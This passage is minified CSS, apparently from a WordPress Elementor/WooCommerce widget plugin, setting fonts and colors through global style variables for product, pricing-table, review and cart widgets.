--e-global-typography-text-font-weight );}.elementor-widget-filter-advance .wl-fv-radio-custom-label span, .wl-fv-checkbox-custom-label span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-advance .wl-star-typography span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-advance .wl-star-typography{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-filter-advance .wl-fv-btn-checkout{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-product-title .wl-product-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.woocommerce .elementor-widget-product-price .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-product-breadcrumbs .wl-bc .woocommerce-breadcrumb{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-product-short-description .wl-product-description p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-product-variations .wl-pl-item-name h4{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-product-variations .wl-pl-item-name .wl-pl-item-desc-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-product-variations .wl-pl-item-details{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-product-variations .pl-item-attr{border-color:var( --e-global-color-primary );}.elementor-widget-product-variations .wl-pl-item-total{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-product-variations .wl-pl-total{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-product-variations .wl-pl-btn {font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-product-add-to-cart .wl-atc-button-area .single_add_to_cart_button.button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-product-add-to-cart .wl-atc-button-area .quantity input,
								.wl .elementor-widget-product-add-to-cart .wl-atc-button-area .quantity input.qty{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-product-add-to-cart .wl-atc-button-area table tr td{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-product-sku .wl-product-sku .sku-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-product-sku .wl-product-sku .sku{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-product-meta .wcd_product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.wl .elementor-widget-product-categories .wl-product-categories .cat-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-product-categories .wl-product-categories .categories_wrapper a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-product-tags .wl-product-tags .tag-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-product-tags .wl-product-tags .tags_wrapper a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-product-add-to-wishlist .wl-add-to-wishlist .wl-wish-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-product-comparison-button .wl-product-comparison-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background:var( --e-global-color-primary );}.wl .elementor-widget-ask-for-price .wl-afp-form-label,
					 .wl .elementor-widget-ask-for-price .wl-afp-form-checkbox,
					 .wl .elementor-widget-ask-for-price .wl-afp-form-options{color:var( --e-global-color-primary );}.wl .elementor-widget-ask-for-price .wl-afp-form-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-ask-for-price .wl-afp-form-options, .wl .elementor-widget-ask-for-price .wl-afp-form-checkbox{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-ask-for-price .wl-afp-form-input{color:var( --e-global-color-primary );}.wl .elementor-widget-ask-for-price .wl-afp-form-submit-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.wl .elementor-widget-ask-for-price .wl-afp-form-submit-btn:hover{color:var( --e-global-color-primary );}.wl .elementor-widget-quick-checkout-button .wcd-quick-checkout-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-my-account .wcd-customer-box .wcd-ab-name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.wl .elementor-widget-my-account .woocommerce-MyAccount-navigation ul li{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-my-account .woocommerce-MyAccount-navigation ul li.is-active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-my-account-advanced .wl-my-account-advanced .woocommerce .woocommerce-MyAccount-navigation ul li a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-my-account-advanced .wl-my-account-advanced .woocommerce .woocommerce-MyAccount-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-wishlist .wl-wlst-main_table tr th{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-wishlist .wl-wlst-main_table .wl-wlst-td{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-wishlist .multiselect-submit-div .multiselect-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-customer-reviews-classic .wl-crvc-review-author h3{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-classic .wl-crvc-review-author-details span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-classic .wl-crvc-review-date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-classic .wl-crvc-review-details p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-standard .wl-crvs-review-author h3{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-standard .wl-crvs-review-author-details span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-standard .wl-crvs-review-date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-standard .wl-crvs-review-details p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-trendy .wl-crvt-review-author h3{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-trendy .wl-crvt-review-author-details span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-trendy .wl-crvt-review-date{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-customer-reviews-trendy .wl-crvt-review-details p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-faqs-accordion .wl-faqa-accordion-title h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-faqs-accordion .wl-faqa-accordion-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs-basic .wl-pt-navigation-wrapper li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-tabs-basic .wl-pt-content-wrapper{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-tabs-classic .wl-tc-tab .wl-tc-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs-fancy .wl-tabs-container .tab-title p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-tabs-fancy .wl-tabs-container .wl-content p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-tabs-beauty .wl-tab-beauty .wl-tb-content .wl-tb-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs-beauty .wl-tab-beauty .wl-tb-content .wl-tb-description{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gradient-button .wl-gradient-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-sales-notification .wl-sales-close-notification i{color:var( --e-global-color-primary );}.wl .elementor-widget-sales-notification .wl-sales-notification .notification .item_details{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-sales-notification .wl-sales-notification .notification .wl-sn-rating{color:var( --e-global-color-primary );}.wl .elementor-widget-category .wl-category .wl-ctgry-content .wl-ctgry-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-category .wl-category .wl-ctgry-content .wl-ctgry-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-basic-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-basic-menu .codesigner-nav-menu--main .elementor-item{color:var( --e-global-color-text );}.elementor-widget-basic-menu .codesigner-nav-menu--main .elementor-item:hover,
					.elementor-widget-basic-menu .codesigner-nav-menu--main .elementor-item.codesigner-item-active,
					.elementor-widget-basic-menu .codesigner-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-basic-menu .codesigner-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-widget-basic-menu .codesigner-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-basic-menu .codesigner-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-basic-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-basic-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-basic-menu .codesigner-nav-menu--dropdown .elementor-item, .elementor-widget-basic-menu .codesigner-nav-menu--dropdown  .codesigner-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.wl .elementor-widget-dynamic-tabs .wl-dynamic-tab-title, .elementor-widget-dynamic-tabs .wl-dynamic-tab-title a{color:var( --e-global-color-primary );}.wl .elementor-widget-dynamic-tabs .wl-dynamic-tab-title.wl-dynamic-tab-active a{color:var( --e-global-color-accent );}.wl .elementor-widget-dynamic-tabs .wl-dynamic-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-dynamic-tabs .wl-dynamic-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-menu-cart .wlmc-total{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-menu-cart .wlmc-modal-header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-menu-cart .wlmc-modal-count-text-panel{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-menu-cart .wlmc-modal-body ul li.woocommerce-mini-cart-item.mini_cart_item a, .wl .elementor-widget-menu-cart .wlmc-modal-body .elementor-menu-cart__product-name.product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-menu-cart .wlmc-modal-body ul li.woocommerce-mini-cart-item.mini_cart_item .quantity, .wl .elementor-widget-menu-cart .wlmc-modal-body .elementor-menu-cart__product-price.product-price .quantity, .wl .elementor-widget-menu-cart .wlmc-modal-body .elementor-menu-cart__product-price.product-price .quantity .amount{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-menu-cart .wlmc-modal-body .woocommerce-mini-cart__total, .wl .elementor-widget-menu-cart .wlmc-modal-body .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-menu-cart .wlmc-modal-body .woocommerce-mini-cart__buttons .button, .wl .elementor-widget-menu-cart .wlmc-modal-body .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-product-comparison .wl-product-comparison-table tbody tr th{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background:var( --e-global-color-primary );}.wl .elementor-widget-product-comparison .wl-product-comparison-table tbody tr td{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background:var( --e-global-color-primary );}.wl .elementor-widget-product-comparison .wl-product-comparison-wrapper .wl-comparison-products{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-product-comparison .wl-comparison-product-add-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-single-pricing .wl-pt-pricing-name{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-pricing-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-regular-price sup{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-regular-price .wl-pt-pricing-period{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-pricing-sell-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-sale-price-wrap sup{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-sale-price-wrap .wl-pt-pricing-period{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-featured-badge-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-pricing-list ul li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-advanced .wl-pt-single-pricing a.price-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.wl .elementor-widget-pricing-table-basic .wl-ptb-single-pricing .wl-ptb-pricing-name{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-basic .wl-ptb-pricing-price-full .wl-ptb-regular-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-basic .wl-ptb-pricing-price-full .wl-ptb-regular-price sup{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-basic .wl-ptb-pricing-period{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-basic .wl-ptb-pricing-price-full .wl-ptb-current-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-basic .wl-ptb-current-price sup{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-basic .wl-ptb-current-price .wl-ptb-pricing-period{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-basic .wl-ptb-pricing-list ul li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-basic .wl-ptb-single-pricing a.wl-price-btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-regular .wl-ptr-featured{color:var( --e-global-color-primary );}.wl .elementor-widget-pricing-table-regular .wl-pricing-table-regular:hover .wl-ptr-featured{color:var( --e-global-color-primary );}.wl .elementor-widget-pricing-table-regular .wl-pricing-table-regular .wl-ptr-regular-price {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-regular .wl-pricing-table-regular .wl-ptr-sale-price {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-regular .wl-pricing-table-regular .wl-ptr-pricing-period{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-regular .wl-pricing-table-regular .wl-ptr-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-regular .wl-pricing-table-regular .wl-ptr-description{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-regular .wl-pricing-table-regular .wl-ptrf-desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-regular .wl-pricing-table-regular .wl-ptr-purchase-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-smart .wl-pricing-table-smart .wl-pts-regular-price {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-smart .wl-pricing-table-smart .wl-pts-sale-price {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-smart .wl-pt-featured{color:var( --e-global-color-primary );}.wl .elementor-widget-pricing-table-smart .wl-pt-featured:hover{color:var( --e-global-color-primary );}.wl .elementor-widget-pricing-table-smart .wl-pricing-table-smart .wl-pts-pricing-period{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-smart .wl-pricing-table-smart .wl-pts-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-smart .wl-pricing-table-smart .wl-pts-description{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-smart .wl-pricing-table-smart .wl-ptsf-desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-smart .wl-pricing-table-smart .wl-pts-purchase-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.wl .elementor-widget-pricing-table-fancy .wl-ptf-fancy-price, .elementor-widget-pricing-table-fancy .wl-ptf-fancy-price.wl-ptf-sale-on del{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-fancy .wl-pricing-table-fancy .wl-ptf-sale-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-fancy .wl-ptf-pricing-period{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-fancy .wl-pricing-table-fancy .wl-ptf-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-fancy .wl-pricing-table-fancy .wl-ptff-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-fancy .wl-ptf-purchase-btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-pricing-table-fancy .wl-ptf-featured-badge-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-related-products-classic .wl-rpc-product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-classic .wl-rpc-product-info h2.wl-rpc-price ins, .wl-rpc-product-info h2.wl-rpc-price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-classic .wl-rpc-product-info h2.wl-rpc-price del{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-classic .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-classic .wl-rpc-corner-ribbon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-standard .wl-rps-product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-standard .wl-rps-product-info .wl-rps-product-desc p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-standard .wl-rps-info-icons .wl-rps-price ins, 
								.elementor-widget-related-products-standard	.wl-rps-info-icons .wl-rps-price h2 > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-standard .wl-rps-info-icons .wl-rps-price h2 del{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-standard .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-standard .wl-rps-corner-ribbon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-flip .wl-rpf-col .front .inner p.wl-rpf-product-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-flip .wl-rpf-product-price ins .amount, .wl-rpf-product-price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-flip .wl-rpf-product-price del span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-flip .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-flip .wl-sc-corner-ribbon{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-flip .wl-rpf-short-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-trendy .wl-rptr-product-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-related-products-trendy .wl-rptr-product-price ins, .wl-rptr-product-price > .amount{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-related-products-trendy .wl-rptr-product-price del{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-related-products-trendy .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-related-products-trendy .wl-rptr-ribbon{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-related-products-curvy .wl-rpcr-product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-curvy .wl-rpcr-product-info h2.wl-rpcr-price ins, .wl-rpcr-product-info h2.wl-rpcr-price > .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-curvy .wl-rpcr-product-info h2.wl-rpcr-price del{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-related-products-curvy .woocommerce-Price-currencySymbol{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-related-products-accordion .wl-rpa-accordion-title h2{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-related-products-accordion .wl-rpa-accordion-content p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-related-products-accordion .wl-rpa-accordion-cat span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-related-products-accordion .wl-rpa-accordion-cat a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-related-products-accordion span.wl-rpa-tag{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-related-products-accordion .wl-rpa-product-info .wl-rpa-price .amount , .wl-rpa-product-info .wl-rpa-price ins.amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-related-products-accordion .wl-rpa-product-info .wl-rpa-price del .amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.wl .elementor-widget-related-products-accordion .wl-rpa-price .woocommerce-Price-currencySymbol{font-family:var( 